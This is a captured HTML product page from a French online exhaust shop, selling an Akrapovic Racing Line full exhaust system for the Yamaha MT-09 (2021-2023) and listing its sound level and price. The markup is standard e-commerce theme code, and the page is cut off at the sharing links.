

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lecentredelechappement.com/accueil/7353-ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.html
body_size: 15083
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.lecentredelechappement.com/accueil/7353-ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.html">

  <title>Ligne Complète Akrapovic RACING LINE sortie Latérale Yamaha MT 09 / SP 2021-2023</title>
  <meta name="description" content="Ligne Complète sans catalyseur Akrapovic RACING LINE sortie Latérale pour :
Yamaha MT09 2021-2023
Déclinaisons:
Silencieux carbone avec coupelle Titane
Temps d&#039;installation : 1 H
Niveau sonore  104.5 db à 5000 trs/mn (origine 95.5 db à 5000 trs/mn)">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://www.lecentredelechappement.com/accueil/7353-ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.html" hreflang="fr">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1545645512">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1545645512">


  

    <link rel="stylesheet" href="https://www.lecentredelechappement.com/themes/leo_over/assets/cache/theme-37e10e171.css" type="text/css" media="all">



    


  
<script async src="/themes/leo_over/assets/js/theme-addon.js"></script>
  <script type="text/javascript">
        var ASPath = "\/modules\/pm_advancedsearch4\/";
        var ASSearchUrl = "https:\/\/www.lecentredelechappement.com\/module\/pm_advancedsearch4\/advancedsearch4";
        var LEO_COOKIE_THEME = "LEO_OVER_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var as4_orderBySalesAsc = "Meilleures ventes en dernier";
        var as4_orderBySalesDesc = "Meilleures ventes en premier";
        var elementRecaptcha = "<div class=\"recaptcha-text-center\" style=\"text-align: center\"><div class=\"g-recaptcha\" style=\"display: inline-block !important\" data-sitekey=\"6LenYjgqAAAAABeF9sL9zOmAVHed9RPshcTyBF4c\" data-theme=\"light\" data-size=\"normal\" data-callback=\"callbackRecaptcha\"><\/div><\/div>";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "115";
        var isPsVersion17 = true;
        var isPsVersion8 = false;
        var leo_token = "4385182f5d4df5452c38787f73046e6f";
        var lf_is_gen_rtl = false;
        var number_cartitem_display = 3;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Ligne Compl\u00e8te Akrapovic RACING LINE sortie Lat\u00e9rale Yamaha MT 09 \/ SP 2021-2023","description":"Ligne Compl\u00e8te sans catalyseur Akrapovic RACING LINE sortie Lat\u00e9rale pour :\nYamaha MT09 2021-2023\nD\u00e9clinaisons:\nSilencieux carbone avec coupelle Titane\nTemps d'installation : 1 H\nNiveau sonore\u00a0 104.5 db \u00e0 5000 trs\/mn (origine 95.5 db \u00e0 5000 trs\/mn)","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-7353":true,"product-Ligne Compl\u00e8te Akrapovic RACING LINE sortie Lat\u00e9rale Yamaha MT 09 \/ SP 2021-2023":true,"product-id-category-2":true,"product-id-manufacturer-1":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Le Centre de L'Echappement","logo":"\/img\/le-centre-de-l-echappement-logo-1545645415.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.lecentredelechappement.com\/","current_url":"https:\/\/www.lecentredelechappement.com\/accueil\/7353-ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.html","shop_domain_url":"https:\/\/www.lecentredelechappement.com","img_ps_url":"https:\/\/www.lecentredelechappement.com\/img\/","img_cat_url":"https:\/\/www.lecentredelechappement.com\/img\/c\/","img_lang_url":"https:\/\/www.lecentredelechappement.com\/img\/l\/","img_prod_url":"https:\/\/www.lecentredelechappement.com\/img\/p\/","img_manu_url":"https:\/\/www.lecentredelechappement.com\/img\/m\/","img_sup_url":"https:\/\/www.lecentredelechappement.com\/img\/su\/","img_ship_url":"https:\/\/www.lecentredelechappement.com\/img\/s\/","img_store_url":"https:\/\/www.lecentredelechappement.com\/img\/st\/","img_col_url":"https:\/\/www.lecentredelechappement.com\/img\/co\/","img_url":"https:\/\/www.lecentredelechappement.com\/themes\/leo_over\/assets\/img\/","css_url":"https:\/\/www.lecentredelechappement.com\/themes\/leo_over\/assets\/css\/","js_url":"https:\/\/www.lecentredelechappement.com\/themes\/leo_over\/assets\/js\/","pic_url":"https:\/\/www.lecentredelechappement.com\/upload\/","pages":{"address":"https:\/\/www.lecentredelechappement.com\/adresse","addresses":"https:\/\/www.lecentredelechappement.com\/adresses","authentication":"https:\/\/www.lecentredelechappement.com\/connexion","cart":"https:\/\/www.lecentredelechappement.com\/panier","category":"https:\/\/www.lecentredelechappement.com\/index.php?controller=category","cms":"https:\/\/www.lecentredelechappement.com\/index.php?controller=cms","contact":"https:\/\/www.lecentredelechappement.com\/nous-contacter","discount":"https:\/\/www.lecentredelechappement.com\/reduction","guest_tracking":"https:\/\/www.lecentredelechappement.com\/suivi-commande-invite","history":"https:\/\/www.lecentredelechappement.com\/historique-commandes","identity":"https:\/\/www.lecentredelechappement.com\/identite","index":"https:\/\/www.lecentredelechappement.com\/","my_account":"https:\/\/www.lecentredelechappement.com\/mon-compte","order_confirmation":"https:\/\/www.lecentredelechappement.com\/confirmation-commande","order_detail":"https:\/\/www.lecentredelechappement.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.lecentredelechappement.com\/suivi-commande","order":"https:\/\/www.lecentredelechappement.com\/commande","order_return":"https:\/\/www.lecentredelechappement.com\/index.php?controller=order-return","order_slip":"https:\/\/www.lecentredelechappement.com\/avoirs","pagenotfound":"https:\/\/www.lecentredelechappement.com\/page-introuvable","password":"https:\/\/www.lecentredelechappement.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.lecentredelechappement.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lecentredelechappement.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lecentredelechappement.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lecentredelechappement.com\/promotions","product":"https:\/\/www.lecentredelechappement.com\/index.php?controller=product","search":"https:\/\/www.lecentredelechappement.com\/recherche","sitemap":"https:\/\/www.lecentredelechappement.com\/plan-site","stores":"https:\/\/www.lecentredelechappement.com\/magasins","supplier":"https:\/\/www.lecentredelechappement.com\/fournisseur","register":"https:\/\/www.lecentredelechappement.com\/connexion?create_account=1","order_login":"https:\/\/www.lecentredelechappement.com\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.lecentredelechappement.com\/accueil\/7353-ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.html"},"theme_assets":"\/themes\/leo_over\/assets\/","actions":{"logout":"https:\/\/www.lecentredelechappement.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.lecentredelechappement.com\/"},{"title":"Ligne Compl\u00e8te Akrapovic RACING LINE sortie Lat\u00e9rale Yamaha MT 09 \/ SP 2021-2023","url":"https:\/\/www.lecentredelechappement.com\/accueil\/7353-ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.html"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768529295,"static_token":"4385182f5d4df5452c38787f73046e6f","token":"9e7480a5577d8e717621593da1295589"};
        var psemailsubscription_subscription = "https:\/\/www.lecentredelechappement.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6LenYjgqAAAAABeF9sL9zOmAVHed9RPshcTyBF4c";
        var recaptchaLoginForm = "1";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "1";
        var recaptchaVersion = "v2";
        var show_popup = 0;
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 85;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 108;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 85;
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 140;
	var style_scroll_popup = 'vertical';
</script>



  <script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.lecentredelechappement.com/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 250,
        homeheight: 250,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-8SMM8MLWD0"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-8SMM8MLWD0',
      {
        'debug_mode':false
                              }
    );
  </script>

 



    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.lecentredelechappement.com/accueil/7353-ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.html">
  <meta property="og:title" content="Ligne Complète Akrapovic RACING LINE sortie Latérale Yamaha MT 09 / SP 2021-2023">
  <meta property="og:site_name" content="Le Centre de L&#039;Echappement">
  <meta property="og:description" content="Ligne Complète sans catalyseur Akrapovic RACING LINE sortie Latérale pour :
Yamaha MT09 2021-2023
Déclinaisons:
Silencieux carbone avec coupelle Titane
Temps d&#039;installation : 1 H
Niveau sonore  104.5 db à 5000 trs/mn (origine 95.5 db à 5000 trs/mn)">
  <meta property="og:image" content="https://www.lecentredelechappement.com/31766-large_default/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg">
  <meta property="product:pretax_price:amount" content="911.666667">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="1094">
  <meta property="product:price:currency" content="EUR">
  
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-7353 product-ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-2023 product-id-category-2 product-id-manufacturer-1 product-id-supplier-0 product-available-for-order fullwidth keep-header">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row header-navh2 ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-11 col-md-11 col-sm-11 col-xs-11 col-sp-11  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="nav-hotline"><a href="tel:0972346452"><i class="zmdi zmdi-phone zmdi-hc-fw"></i><span>Téléphone : (+33) 07.59.61.52.01</span></a></div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-1 col-md-1 col-sm-1 col-xs-1 col-sp-1  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte"> 
    <span class="hidden-xs-down">Compte</span>
    <i class="material-icons">&#xE7FD;</i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Connectez-vous à votre compte client"
          rel="nofollow"
        >
          <span>Connexion</span>
        </a>
      </li>
        <li>
      <a
        class="myacount"
        href="https://www.lecentredelechappement.com/mon-compte"
        title="Mon compte"
        rel="nofollow"
      >
        <span>Mon compte</span>
      </a>
    </li>
		    <li>
      <a
        class="checkout"
        href="//www.lecentredelechappement.com/panier?action=show"
        title="Check-out"
        rel="nofollow"
      >
        <span>Commander</span>
      </a>
    </li>
  </ul>
</div>
    </div>            </div>
</div>
</div>
    </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row box-htoph2 ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div id="header_logo">    <a href="https://www.lecentredelechappement.com/">        <img class="img-fluid" src="/img/le-centre-de-l-echappement-logo-1545645415.jpg" alt="Le Centre de L&#039;Echappement logo">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7-2 col-lg-8 col-md-4 col-sm-4 col-xs-4 col-sp-4 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_8172912326349366" class="ApMegamenu">
				<nav data-megamenu-id="8172912326349366" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-8172912326349366">
					<span class="sr-only">Basculer la navigation</span>
					&#9776;
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-8172912326349366"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item   " ><a href="https://www.lecentredelechappement.com/" target="_self" class="nav-link has-category"><span class="menu-title">accueil</span></a></li><li class="nav-item   " ><a href="https://www.lecentredelechappement.com/12-collecteurs" target="_self" class="nav-link has-category"><span class="menu-title">Collecteur</span></a></li><li class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.lecentredelechappement.com/13-echappement-moto" target="_self"><span class="menu-title">Echappements</span></a><b class="caret"></b><div class="dropdown-menu level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://www.lecentredelechappement.com/35-universelcafe-racer" target="_self"><span class="menu-title">Universel/Café Racer</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.lecentredelechappement.com/13-echappement-moto" target="_self"><span class="menu-title">Moto</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.lecentredelechappement.com/33-echappement-maxi-scooter" target="_self"><span class="menu-title">Maxi-Scooter</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.lecentredelechappement.com/14-echappement-off-road" target="_self"><span class="menu-title">Off Road</span></a></li></ul></div></div></div></div></div></li><li class="nav-item   " ><a href="https://www.lecentredelechappement.com/17-accessoires" target="_self" class="nav-link has-category"><span class="menu-title">Accessoires</span></a></li><li class="nav-item   " ><a href="https://www.lecentredelechappement.com/nous-contacter" target="_self" class="nav-link has-category"><span class="menu-title">Contact</span></a></li></ul></div>
	</nav>
	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = 8172912326349366;
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-4 col-md-8 col-sm-8 col-xs-8 col-sp-8 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.lecentredelechappement.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <span class="text-cart"><span>Panier</span></span>
        <span class="cart-products-count"><span>0</span></span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget js-dropdown popup-over" data-search-controller-url="//www.lecentredelechappement.com/recherche">
	<a href="javascript:void(0)" data-toggle="dropdown" class="float-xs-right popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.lecentredelechappement.com/recherche" class="popup-content dropdown-menu" id="search_form">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Recherche ..." aria-label="Chercher">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div>            </div>
</div>
</div>
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="2" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.lecentredelechappement.com/">
              <span itemprop="name">Accueil</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.lecentredelechappement.com/accueil/7353-ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.html">
              <span itemprop="name">Ligne Complète Akrapovic RACING LINE sortie Latérale Yamaha MT 09 / SP 2021-2023</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
      

      
<section id="main" class="product-detail product-image-thumbs-right product-image-thumbs product-thumbs-right" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.lecentredelechappement.com/accueil/7353-ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.html"><div class="row"><div class="col-md-6 col-lg-6 col-xl-6 col-sm-12 col-xs-12 col-sp-12">

  <section class="page-content" id="content" data-templateview="right" data-numberimage="5" data-numberimage1200="4" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        

          
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.lecentredelechappement.com/31766-large_default/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg" alt="Ligne Complète Akrapovic RACING LINE sortie Latérale Yamaha MT 09 / SP 2021-..." title="Ligne Complète Akrapovic RACING LINE sortie Latérale Yamaha MT 09 / SP 2021-..." itemprop="image">
              <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                <i class="material-icons zoom-in">&#xE8FF;</i>
              </div>
            </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                              <div class="thumb-container  active ">
                  <a href="javascript:void(0)" data-image="https://www.lecentredelechappement.com/31766-large_default/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg" data-zoom-image="https://www.lecentredelechappement.com/31766-large_default/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg"> 
                    <img
                      class="thumb js-thumb  selected "
                      data-image-medium-src="https://www.lecentredelechappement.com/31766-medium_default/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg"
                      data-image-large-src="https://www.lecentredelechappement.com/31766-large_default/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg"
                      src="https://www.lecentredelechappement.com/31766-home_default/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg"
                      alt="Ligne Complète Akrapovic RACING LINE sortie Latérale Yamaha MT 09 / SP 2021-..."
                      title="Ligne Complète Akrapovic RACING LINE sortie Latérale Yamaha MT 09 / SP 2021-..."
                      itemprop="image"
                    >
                  </a>
                </div>
                              <div class="thumb-container ">
                  <a href="javascript:void(0)" data-image="https://www.lecentredelechappement.com/31767-large_default/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg" data-zoom-image="https://www.lecentredelechappement.com/31767-large_default/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg"> 
                    <img
                      class="thumb js-thumb "
                      data-image-medium-src="https://www.lecentredelechappement.com/31767-medium_default/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg"
                      data-image-large-src="https://www.lecentredelechappement.com/31767-large_default/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg"
                      src="https://www.lecentredelechappement.com/31767-home_default/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg"
                      alt="Ligne Complète Akrapovic RACING LINE sortie Latérale Yamaha MT 09 / SP 2021-..."
                      title="Ligne Complète Akrapovic RACING LINE sortie Latérale Yamaha MT 09 / SP 2021-..."
                      itemprop="image"
                    >
                  </a>
                </div>
                          </div>
            
                    			<div class="arrows-product-fake slick-arrows">
        			  <button class="slick-prev slick-arrow" aria-label="Previous" type="button" >Précédent</button>
        			  <button class="slick-next slick-arrow" aria-label="Next" type="button">Suivant</button>
        			</div>
                      

        
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-7353">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://www.lecentredelechappement.com/31766-large_default/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg" alt="Ligne Complète Akrapovic RACING LINE sortie Latérale Yamaha MT 09 / SP 2021-..." title="Ligne Complète Akrapovic RACING LINE sortie Latérale Yamaha MT 09 / SP 2021-..." itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"><h4>Ligne Complète sans catalyseur Akrapovic RACING LINE sortie Latérale pour :</h4>
<ul style="list-style-type:disc;"><li>Yamaha MT09 2021-2023</li>
</ul><h4>Déclinaisons:</h4>
<ul style="list-style-type:disc;"><li>Silencieux carbone avec coupelle Titane</li>
</ul><p>Temps d'installation : 1 H</p>
<p>Niveau sonore  104.5 db à 5000 trs/mn (origine 95.5 db à 5000 trs/mn)</p></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-7353">
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.lecentredelechappement.com/31766-large_default/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.lecentredelechappement.com/31766-home_default/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg" alt="Ligne Complète Akrapovic RACING LINE sortie Latérale Yamaha MT 09 / SP 2021-..." title="Ligne Complète Akrapovic RACING LINE sortie Latérale Yamaha MT 09 / SP 2021-..." width="250" itemprop="image">
                </div>
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.lecentredelechappement.com/31767-large_default/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg" class="thumb img-fluid js-modal-thumb" src="https://www.lecentredelechappement.com/31767-home_default/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg" alt="Ligne Complète Akrapovic RACING LINE sortie Latérale Yamaha MT 09 / SP 2021-..." title="Ligne Complète Akrapovic RACING LINE sortie Latérale Yamaha MT 09 / SP 2021-..." width="250" itemprop="image">
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-md-6 col-lg-6 col-xl-6 col-sm-12 col-xs-12 col-sp-12">

	
		<h1 class="h1 product-detail-name" itemprop="name">Ligne Complète Akrapovic RACING LINE sortie Latérale Yamaha MT 09 / SP 2021-2023</h1>
	


	<div class="product-additional-info"> 
  

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lecentredelechappement.com%2Faccueil%2F7353-ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
